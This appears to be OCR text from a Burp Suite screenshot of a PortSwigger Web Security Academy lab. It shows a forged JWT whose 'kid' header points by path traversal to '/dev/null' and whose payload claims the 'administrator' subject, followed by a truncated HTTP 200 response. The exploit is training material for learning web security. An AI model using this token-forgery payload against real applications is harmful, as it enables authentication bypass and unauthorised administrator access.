 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0 ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODM1OTg3Mjh9.oN_iKE-
8IpwI4JqKOBZuobXq33PwlCrq9hNhe6yGbnA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1683598728
}
Format JSON
Compact JSON
Signature
A0 DF E2 28 4F BC 22 9C 08 E0 9A 8A 38 16 6E A1
B5 EA DF 73 F0 94 2A EA F6 13 61 7B AC 86 6E 70
Response
Pretty Raw Hex
1 HTTP/2 200 OK
2 Content-Type: text/ht
3 Cache-Control: no-cac
4 X-Frame-Options: SAME
5 Content-Length: 2909
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resou
stylesheet>
11 <link href=/resou
12 <title>
JWT authenticat
</title>
13 </head>
14 <body>
15 <script src="/res
</script>
16 <div id="academyL
17 <section class=
18 <div class=co
19 <div class=
</div>
20 <div class=
21 <h2>
JWT aut
travers
</h2>
22 <a class=
https://p
tication-
23 Back&nb
24 <svg ve
http://
http://